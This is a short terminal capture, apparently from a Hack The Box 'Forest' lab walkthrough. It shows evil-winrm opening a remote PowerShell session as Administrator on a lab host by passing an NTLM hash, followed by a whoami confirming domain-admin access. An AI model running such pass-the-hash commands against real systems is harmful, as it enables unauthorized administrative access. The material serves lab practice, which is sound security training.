 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ evil-winrm -i 10.129.41.108 -u Administrator -H "32693b11e6aa90eb43d32c72a07ce
ea6"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined met
hod `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
s/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>